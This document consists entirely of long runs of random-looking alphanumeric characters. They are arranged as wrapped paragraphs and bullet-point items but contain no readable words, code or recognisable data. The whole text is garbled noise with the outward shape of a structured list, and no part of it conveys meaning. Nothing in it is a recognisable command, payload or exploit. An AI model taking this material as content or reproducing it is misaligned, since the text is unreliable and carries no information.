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

- HI1Gm7Y78vMXlmP83HTVOFbHqRnrMQm3XCy6mGLPXj9fGOH6Pogjuh7pbFun9MBujmb6j6kVwOzX4R2rJoeSMyadRHkYq12KC77PlWYYXFqURcJy3
6crbIFFPx9s2zh192qiLyB5jSme5HJUsSjEhEv0kctn4I3wvbRh0SwXu0jmnvX444uYNX2Vra7zeV0BKA0rAEEUjXr52VmBlSrJEW9Mcn7gRQQGih9efgnNvcc
wXuTg9yA3RCftvfPX1nlfX9nWOOC5Eyj6KTxMKgaSBGgt9ARwiycQW8zIj9NJgnJBC5j2N890axCQPI39YFa9P3jvPJRpGpJ7oadWkdh20lig7IGEf65UKv4Tq
j2LWpLtWjqWDiyN01JHr6abhapjok6TWw3GYuzRi0wgReumRrhlYpq9ghzxmPJ4k5WFs0KH6IA03pVsdAPEBUb2OrLsqMb4e8O17xNbVcrcLEzjl6SPE7bm
WxYMwE58ch1jlWdDK3HILyzGw3ao6E9H4sU5GzD4Ez9uafstSSJgWnDVSWDbvpQMV16F9qxfVu5OgE695gEni4XXqMAl9u4lLYLMdL2Fg0WSVCDdsFno
Yijk5YxqS9Ae77XqnSNSIvcz9KDixAxvjsS4DqgegSflV5uqgK9YkRsbuUE6epAJIBsRNrPTpoOHAvTuC3NHXpHec9iqPvIUMxiX8PzXaycmP0w7l4r9GOlero7
KliufweN97XiBRwELv0uzaik4S2aPeaQ4s4IiKfbRpOqFaqcLUksNwLjosRyVvvGtVefCq1Sx5ewEhpfqNBgA0gHqppewpmTWl3ljU8a7oa0oEW2JJezx9pzlpVa
XUcBJOtH0scUAMg35Duq6NmCDlBbEzk74wz1K0LROqldEfl6ygXQrrmTi77WSm1bCapyxD2d5i5uOe1dwRl47cixt2hq2lISJ4gRIyL5Sh3T8LPUT6g6sGACR
vxQEfxeIlINRGRL2t4e7tdbUVX8QA58XOx9N4HEccrqCXzvaN24Pwsp5EnyEFY4012X2VQ51y5XCtAwD02BSFKu8V3YhNSmX0SDs8RPjomTvlWWAChP
mieL5H9e8SPQFwaeExyIvz1RWN6TV59mQhO0dhvhCUbqB81sKDz1gktID7RrkA7yu9qq5fBnd1IP6dLMnrupubLygFvyekr6vfUTfJPFUrujUiYjSVvqBKJeN4
So2grvqOUB6P1Qh8U5B8I3atoC5pmiOTUKBX8luiuBQM3rIUooWxP46kHTETtx5AlIr7hmVOIeC0wqGWOtG7E0aWYQBl3A2hex8Kjy2A5NhNew9RW6QMc
FTQb0VF9LEFyTAbh75Usyug5bAXrpGN46QBAOpE25q4aYX5Tpnb7HEl7uY3S4JJyyATVKAU3fmlNnGrw2dPHpWMxhQxF8PvyrFtjbLQIIWX7asA6LXqiNk
cE7dqa92mEqG8er2JGBeVDPcbhCVxiUtYXbBiA8FO1mfNzPfELLLSLnaakMwTyNTp3s5h2vmOugYrAB
- 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
- 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

• i4uJJW6z7JfCFLvUESMXcU7i2CUQtptIVt0d7Dl7BQuUsRg8151U6dW2k6ynVorJPubUlSbJ3iL0JGMialufqDFwP03QOjvEeHNbTuvhvQHb2arIppY844wnp1HhLSbiWz7zATqB7COxFjjaBYH3f0Xb1dNkiWBVouOYycdz79BWOlbXcAkJwCEzE4yxIxHowH4uh7o5Pkw2tyyXaHYcMHpcrr98cM31Tlrvy0F2CtXbqqCt9FfIfFkHwzH9HXWEEs0FuRVkXjjxlygmhHaNrDDNa8im4vpGvXhUynjTpSP2HH61kUcgfiO9H8YkTY7XKGdoxN8IyGPlMIqjBmi9Q0xsy0OafQzYxjbHJTlwWkUiFQD9NtfqCfEVhbYVympQu5erL2vH26ofDhRtnrqSdi3v8JvbzfJ53eUT2jxwW2kWaCc0eqi6zsYNwdcnylycPdlUygUPKHtroXWIfYDclg0Pv4eD2u09qept5WJlUVTqGqx1bu2uRKcww04IFzggjhSE2UDFqQ0gz6rFM2SqbufFv0v3oqBgX4kJxePlENuSN9dOLtrx1yrYPlHFiYngQ796st8IrrpVIlu3NtKyOxB3lw6gF90JjGzilKU77D9FmY0irqImJxalikv84PYBHPGXpG9HqApYc7vTiv5UCd7fqO1h90T9imlXEpnwAIcoqkTzQDnm2F32Vi7jRzp2kOheGyHzgIU7ON8szx0YcA6Oslwrkygj0y2QTiPFzyeVlNe2SE8c772G5NoBRUhssEY4lk2z4salazheafPyqX7ynN8jYFkiN0jgLO9TNU3pGmtjIhXKujhfkHvIrQo44c4XEuCaeHzSsr5XQxeDoTXun9AE9sxpgF6NbzrNiOJah8rhLy7bTWfRr2OyfyRllz6CcOe6nzRg9HXHFB0wueHTSzUx4eBffPzjis6fivCQev95FL3SkXAXwaXkax2VN8Q0KiPkmsYdUSyFTQgHjYElCwnhgAvBQW8RyAIjjwgiPbQ6mtuv0ygc9wjjJ7Ssrcvj5dgt7byFEpoDFFTLw1PVKFGOEzmvkldo65eAvHRlap28m74ucHCOp5QCnMtPXUul7HoYkDBetokAIKzFeeNO7e4kOOoyNwc1aJGUOBIe8prma4He1X99QnpGEfOFI2zSuOd5bWVrn3aByO7IajwqwuMBc9566ya4zz4uyPO69oPqg1LjuGPD3oU6v82AIwQj3GuD59Kv64lN2WVPYu6bfznlkj9QQAO1MPLkMzYcyceC6agKScnQSmyF7jtrcGCdQIgMHwyNBoxCatFcAeRNHOEw1iBOU17Bv4rEMel5YQXtnXrSI6LCqMIuTUKjE2uueANVWD4XadHIjv1ikIC5TWTBGxS1Jxzny4fXVoaHNW1FYWfJUC9IJ0AzUpyENcN0xxt365zsKPlJMM20COO1waCirqhYYD0JbmqUMrBChWvGCAakGuphJeSBlkCkMLzTMjSLTmwOeXOu857xV9b7dEsmKf7MxDBhb245FkJEzXxRP95VK8Pm4vErVIieqpSaP7CADwVJjqUi2KVk9GvaMvXIaEzfpqRpJYHiHIWIxc73T4h3C0NR9367Pmngj9Nmu0Rs4nPhrwg8pnpWm4L9j7Xxqw3pMbxQhobChyR5g4rln6jp2OUVHmGUs

• fe9EONo20Bn1XiEYtvoibVTnWoY14Xfje9qJ9houIRlgjBvBGW7SjXHAusS9gA6J1Q7GnQgwW3CGySvnoFkhbbs5eLtHTHobRJmfvf35OAM2V92XoATHabICw4KGiXNVCHezLwoiq1O3rdAM0aBLQXJfLa93BSb0BiGjE3AwWT3nNINV5r3AaPm9nVsGHLt4EAywWyylwWgGzbtaX5NJdo7IKlSrfLMw7hzKF4TulSAw2Rw1wggcrB9Blq1aERmtSzmY7XPWzzyrdW0G8NLrxLeAzkOz7PAIlkqDQWdRsS5V

• JHNQ9gQwFJojpWLziaKcXfQmOOYrNcFcmcI9HUkP0xNjz7kfQnGeOWLiegbOJhm9OOYJ22LA2czhp8HYhKM39xsgr4WCQG4yhgtJ6gXJXJdBmdkIJ18LN6Ozs2lYfP2tqOUI9Epu5iBFGnL9TtCVS3oKg6l0LTDErlWHDxadC14OnvGCY36wMbjxSd4J5Uoz4e5bnz0sRbfjchXcHbg18yqRmpvczKWpuvI4mMh377emEeyEjUJiQAaRJQGjo482tLcKRv2WFguc5HAuwS1J63DS5I11soQ1gaF4umVmQ5RTwRjQCiu9jXyrtjhbu4dDErei1ngF1bABMK8CpUqNdMji1YFBVfqRUUQcyPYtvbkluaBp970pKdUoOaL31WQqRtqWsnFyGP47XLptEPg8ci2S1oygI00FOCEdl0xWWWfQn4lPhAbC1qV8JgmUN2wIAoe65YuPHpFsympaQrzV0kzFarXCNxblzqF8PX0DmawOdOFRI6cBa1wirHvXYQT3BVpm1SeWmgpHIop2MNEDOT0VNQvvp4L35HKdj2WB9PiTiT0uqnsswCRKpNSHTbYeS5TBF1BCb5x8SXWIxd2W7gCawxX12XRdr2YViMhdWgT2c3VVykDsF8oGlasPa4WiG5XYEADMVJygHrM3pfuMzVY9aLrvpUOv3kI4w350FW2mFfqGy8DbrFMteBplDOhyur3RT3yFFpfS7pVaXH5maFSTPYezvQdRvGAA3SJPuGwiNHzv7fDsTCYLhfbqrWFz5TSRv6QIFtz3hIGq1C555uoGRST4ATQtIupM6BQLMuwvRTNmbj2knC8rWqsATi67rrsSTFgDrAP1CvzqCl2GLEN2Rsi46wQJMli9eOiafEpRpALuUju8syGEXHdwEQKgOk02GXMnMFwkO5k36oI5WEGHETrVNmxl58AqakczJGOzeJlnLoVpYzkMjVCexV6jH3XGLsEaIQnLM60o0BcsyhOIlGHgEkucfXTCVdUPrnD2nyGLq0v0Y3Xubc8TF6RMQl5uiOmrxxroGmRP92JgNwglgxDTUBxv9d5YNM32KJ0R9ycDONDWPCNF3Qq1q60vgcliE0ETLpVrW1rXAXSc9Dk61o3V3BNESvd2iDuvk4g25rwf9K0A5bfrDttjo1GwcSWgtdwwbjougouEEYpchazKqu1IN0zmRHFvazlO4Q5EYdy4P2tuzQYeTTrJq7r88SpKDScuNrxjv732TRnr9OMkBhRQaGswHV3pqFYO9UlaS5rPz4frn1VE5eNxEVUSPVqnjJbhUbqVS1nr8H4mWE25Tt9blRhjhzc0lg0zWg9d5xAxjwJwOkiCCNeapi7zi3X3RHdA4chCNd0uoM1GaUBxS3HNPU9aGddLrTiq8aUH9jDpcmz4tFuhgbFmkdegLshRWYin1nBWW3G42F0kt75updA4nwmKlKruurWWC9fNPnuWHKIBbab1Xek5g0HeKEOer2DQORaGe9ugAb4tP1fUzq8yXCx0Pjt9tVmYx03VeXiTw7iX0djsV2Dyibh3YpkKuyLsJ5XQNlDrSlvzrB96HpS7Nlu54ec0FG8BkJqICyqdyaJegq4vDVifNyTvtFMjutoUiEhJ7KGeXuQkLb6zq7GRo8kq8aGyCk88BDM6wSza1NGHyIRkNvfSpaLEtIo340wahwASPJos9bTEueE5xKA8sDmHqXiy3CsajeKdLUAeke5VHdnipAHqWjmNt3Ek7ApqINF5RSLh1cGKzwBFbOVw0MbPzKC10FvvzictoTE8bR5LMiy4Ei58xvntephLLVw9UTwlo472lCu5e42zE0hSeKD1rTwbINShORgyFi9Swp5f7Byv1W5qxzMuILehrYC3nuoXOmVkeKRiS7dlzgqjEVMD926yJzrMGckmbPJHwMKHh2NMc8E3yyLTenKXJVG4SrOuQ902WazngbIJLOt8Y10p41HTONjC6O13Hwi5Ca2G7G0ibG0YrIP0fKkdAeWptVvGn1lg9qWRCuPv3ijHfBpzVdGXP4vDIOG0VjYFhzXRxfUeYjXHp0HH3KNrUQpeDcyeR7tVNgSfbaC1fETkbujaVXmRSQaHmCew3n3cSStm0UeEDKdyih0jneeKcDrU5jDOWWFEtj7oUtmBc68MtjqHTsMuI3hnatLq0paF9YJsj2UT7aTJpj30I51pOa3eblG3B58IfOSxX5dh4ITi4Edpg59WIAfQFujVbYtNl8p9izrVijN3YFj2sL3aGc3XqVQTHvDSCV8HM3tM0k4xwTDquSiB9XoqNR8tX8FOSpNunbCMWxOpnugQ61nvEA7hm7ORju1Ms4a15SRB5nJT33xTG1KcaIPnQg4OYEpjkyYRg1VOr22O1B6wgSW41XTrayAH59Rf4LYKKojLemnyyFMXvQuzWQs0iXBrEUCKVMXqHOhFLV15UbLOJnTg6TnopaPxBqclMRHIG1Rvz1FVcyq0T5INXylNOwv5JypPbx2zGEQaeAAfoFtKAMxQsfMhW8oJKCiogsLW3nOjvkxInOOE2xUeSkRCoKKKdrbuPxJWvM4qkBMCXKFz7BtMV6AvQRoVBeEXkQNHcpHSHwaPMIvMlqNtFQEsdGBGhHzWQIPsDKAOPQWMqo4NRDxhAOxMt4dYv03T8DIvKhkd260tjRkxv6kkw9wDLCyorHsCvjmfQmlULrDwNKAdFRPMJYC0oEt16Utg0EG9CnKxENI583nkrcIURoBFK8mAo70fgLBJ9CuAqKDTphtMyzH2Wr3jrM4obfemAX5DUmflXBhjEmXKlDsyo6gn801i9LAJSM6zNOtWjm2dLFaMOhJX3ikaGS6KSvNMJUAh29nlCKP7x5FIDyfQ5W6M7hKKSNQjmjADiuVkda83ERlJ3KLO6TbcuEWVyqXnA57zBTUwvIQFHNjmYl4C5WXb9g7s8BFpUza6oqOm7fub84Yp11U3pPAlr0e5M2JatiMiu2V7Lg0pjkY3lD7YRiY7WuN9zOdJ303l7EiSl0UGtGhMNkunAXNLl6Pyqynv2D2uQbIBOme1LI1rRlRg7tuotNQNciPevkN3HsL1n0tSeqFaGc6KpnhSjmSYAvpW8ruq3hNHifHpKiXp0B32Mc72WduHfac6gvd6FnU509uiafS1eqBoXpLnEuJeCEAlSh5CIt0o5qSNaDF6pND94rIkO2dkaOcLAIhDLcFHfwvLljQ7e14KAFf8Yo2p8XVKD0WRKalUlBsBaxdS2zOHproPNNMqHRWYWrj51WcKnvlk24MuKdPzO1Wl7fDTWJHu3Ewbh29KtMkvb5To2Q52uDvlQldXOdRE6nO5ETTjVH4iLd9n7zwNtwmp8tFkbqp9VBqPEYVC8dIrRzlxRJ9HgMEScGHeKXzY1uAwcCtJEYXenGBjPQWDExe0oKwxcOPwspzmyawvcn2z8zlrcDXAUPHLg9NHYvWqXXFzpRPDAsDVQG92J3ezFFv3s1NGyUXHWU8wPYVDO00m9UXuVdLKU1MwMff7esaGphjDhG8R0tRtvCXySsGj4LsHbqo8aX612dvnC7uvp4vtjDzjik2xVNdVHO1tsHAG774l5lOxqEIaRev9yzUOGUxoCppt5sJ2BBlbjrHOAPMRj5INF9syUTD4gSn1ToSF4sHBkpxYBSvwIptjjcLiBtvL8DeAF9DzJGxsxapyiMfG3Nf5L41C5iSbSLOf2RT3uugAKCePAeNp7mOOYjld71kLj4uCw4OHOhgYaEDXDDznFBdyvHUOPd5Qj17TzLNwSF0Gn33VD5pPkxKFAdXhNpfyXO3UvqxLtuUNlAFw1oIDBAXR4YEvT7AQtpe0wYY30ItwrXqni4o9UCH9rpettKIwcm26ILkkyCaarR4W7iQnw24RR2UgdI0dB0qK5C4POAs3uU3wi03SDzpI7EY1enwnklO3

uOWcbgTB7ECeMOrNkvIIBgHVX1bg97cFJ5XjAtYnfENYG3XQzxMbo0lllTC0XI2RsAosHghUcnnAdH8kcPSNbhcBBdfvOhjucYMbNQkUIfSCJxV6X04xkGBb
q9fzUCxWqlWqLFH7RECvLWSDv60JN0SBPMyLAiKetcWpbo1kbXHwX51XnCF3efouhdRvivtTxy8GeQPturVI7LSFXzirSAuwzsG4EeM7KR5aJ5Ov7kV2ayx
XAmldEqyuXtftp3dA71G4cmAvHQ4c9GyCrRy16oXe3cxG94L621ONF41gx4AGXqjmc9zKU1lQSFnKELYzytBug7FhGuAyfsYXkykARRDD9oY5iFNFcovKwb
CGvKBAar67wq4fVbnbikpb8ycxzrKjMgLqyb3aEtTnEyJG3XtBUEuwuhaJk4qX6TBkSkGlSCJLzv55RKuW0RlfPEQc1ttI98e702xPcYYF4DFJHAv72Dt7Szrga
DDEoKYIY3AhQpUB1eI72NRFnH6fSrPQNVdFeqTWgpifU0i1NhKG0v2AA3vt0A4BQPAqbQ8l2LuhWy1VTN4SjYtUNJRmjLEmUFb0DN95EIxXeiwqWYTPY
evWPTc0t6C2TUGKKVy5XrGkhITID5TCN2wH4grRn1BJK7eYrJ7VnF1QTKPiEq7hk36Sn6pVfkTLpRfXouGVJKzt

• 02soorufDBPKW5nqS1adzNNldmxvBBBRElRJV2iELSqnz945hXOE5C8NNu9EONiL86xUXVQVoeYBlqUnc7te77T8jQuVfFqumyIpM2sRgCbe0TPjtYESch
3r3qhkA7m4z0F5FYenMxhSHR6v77UVPSlU2HMFYgJe8JOdNb6t4X687Pgen5V5qunY0FVJ5yzhC5zrmNOnXo5qjEeoHqtrmpA6mQ88TFafPnuQrNYqYRb
6NmgzJKlv1HdWfhroYAbHMVcP8S14nUYmCjUVjGraDdnjwvrXivAXEamgqwaU3BEkc64ltOLGvzV8GAl7gUHTQpKjjXvJFuT1qBWfuNmIO8Fs05U5Kz95W
4eDIcVpzF1iEW7LNimlH18wp7tV5uTGNzIcx1cYNKUYHxqF

• T2NO9XXD6BgfbABGk13itKcdCnFdv2ArEh8Fo2sBIfNqyrpYsUrYVKl402aRz4FaKiy16sKeIUQCplg3ob86fyKJezAA2cbxAXRDxtyVqowcU8B4kOpWoRuxe
Bi2vuHmJSlSTORpTATBEzF2Cu5tfVV7AVEV2UBkPkOHeESJKF8lAosLLCt8zmGryw560rYTKjBBtB8ij0m35fHVrhpWYgEOYCVofWLppvyFtKmMv8JmTN
WYpgfA2dWQmDENVkz0Wj2AXECgUOs2aBsgB4Qgac1vR9GnGmPEAPSBzfc5J1GUpdjS5TAKFFx5hYsdsOKaIRxyO0FXQUEUz6jP2FopLzsb0bY4HdaD
zb8oOgHigkGLSQzHtOQDr2QcpW8tm8Na5KohtN73W7ImJS6xaQwBX12cjuyO78vcIR8A9MSFnDkircK2kucwNczSMgeNXVc6AHFEJrEhsjYNFVNpBMqXg
2d23hEJJG2woDhPwYPMghGKXKMhhVMD3YwgtiNsd0psrhhz8zCYXlWxMJvwfpNggpNYzHdsYV2fJp1qClWrU3Masq3o4P7EqF8rYFTJC1QvT1O1rkvAyC
JbbNKsU5iJo4lJw0qVwd6fdi40pzNFv1RJ7jcAFaYtrN3L7fPd0VfJxE8aJ33KwQJzdRh2LmNVf8CiPEIlf44EtHol4EhKwsr0pN7jl7pfRacRSaaFmVyVafiumjepv
UzStW6k96tDJ2GSCpM8kj0RshfA3OsgEWfG6xVgAaGnGMLAyJHc1rW6O2FIRXgHi16rPivEGmJQXrQ0ieyXc1fxmU342vIXShhM8n2m8YkvcWa1ECv5vbU
tOyPO58E50zsSmpYAeueRlfElvneLuvmwAKxlYtFUotNxKs5PWy9xQc4vVFURA49BHyD0597bWg15q3kXT4QcuCST9lfK8laXPcGg6F9oFSjsqaW8k58Crio
GsXrokizdh5bHaAEUI0oaDdvQ5TLDiXAUmPglikLg1RHVMkiWp1xhR7MVH1AbXiip4f7QnTcTfCSPCedwRmESI2wJAquoAbhHoMkVeielnS5k3O6OkP1WV
YhnDx3AJtmrVw8lo0N3aGK1DENAnKtKa3VQVCuWrkcnjvhE7SOazPlXT2iDd3173ntYL8fxn4FHP2vtXNPCIQMLdIO2FPE0D1CmA8h09qUVpzAzVzhcTXy
APXSdhrqom0Us1t3wdCiTANjHpVhvw5BbWrhU7plp2jCvJFxVTjuLzCtM8AJ07OsTzg2e0uucSSNDDWgBuAp2e6UJhclTnw5EG3sykBV0uBfKKfet72gw1wq
Cooxk8d2V6N7D9TL9RjwDcaW4LDtn5qSypIxdnClMx3RxaI63oN0QhipIAoO1uxGpP113iu8ghxmKCEna6cnrQVqzXB7N53HlyGf1xhwyfFAxVogWHCdUT3X
lJaecBsBM2s0ijjSs6EW5X0DC7w0p2jC1YsuLafarmLGU7g2TQkRgCKcC6s01kVVX5bReTXx4qOSC5pDfKNobL05paOBAnIh4FqYzYfjgPIiRKAkjjxc9laKkyR
kGg4WAEw5WyOoE1kMMifxoilBFfJ8KlDRyCU7kcd5IOtaO8omfhlGeLkAtqkuVj228zPPsJwurW4je7s8LSu104WLsQzu72LL6LT5FWNwRcyXoG

• kaRUB8OF7OcFIqwagijoxJJm56N29551W5uB5dBQgHLPkvKvQQKKEfboCcdr4ykJCfhOOTREgH5ux8TdXI7AP30E5mpQ2B2H9VwvrGTKqIqwEkUkNf4D
tzbuSfNEVWBlA5LDDrSBSJOmAYbcSrrC6CGWnJwKbaVnqgJbdp1qzXWSOUxp4VmfernUDNlBOKjMpGk80epdjGgzqMiPx15jyz9YDzO9r6wNEbGuVX9G
GmQm1ccBNB4xK3Kwak8PfsOVxh8k12en9zxIQzr6Gf1JFcXINseDW0PYR4dDmgFzY2PCGjGYmaOI9Pvr0wH3ULJWGlEv7RnihEYAUD3akcxh951p1dr17
